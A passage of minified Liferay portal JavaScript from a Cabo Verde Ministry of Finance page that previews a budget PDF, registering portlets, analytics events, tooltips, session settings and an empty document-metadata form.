var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"484196",groupId:"20126",fileEntryUUID:"d63633d1-7f2e-8561-b664-c2e4e9a14026",title:"Mapa15.39 MSSS Total.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F484196%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Dicon%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect":["https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dicon\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d50"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId":["484196"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F484196%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Dicon%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F484196%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Dicon%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F484196%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Dicon%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F484196%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Dicon%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F484196%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Dicon%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F484196%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Dicon%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F484196%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Dicon%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=
["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column2_1",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
